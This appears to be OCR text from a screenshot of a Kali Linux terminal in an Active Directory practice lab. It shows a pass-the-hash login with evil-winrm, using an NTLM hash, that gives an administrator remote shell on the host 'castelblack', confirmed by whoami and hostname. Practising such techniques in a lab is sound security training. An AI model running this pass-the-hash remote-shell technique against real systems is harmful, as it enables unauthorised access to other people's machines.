 21:22
1 2 3 4
kali@kali: ~/Desktop/GOADL/loot
kali@kali: ~/Desktop/GOADL/loot 172x40
┌──(kali㉿kali)-[~/Desktop/GOADL/loot]
└─$ evil-winrm -u Administrator -H dbd13e1c4e338284ac4e9874f7de6ef4 -i 192.168.0.152
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
castelblack\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
castelblack
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Network
Browse Network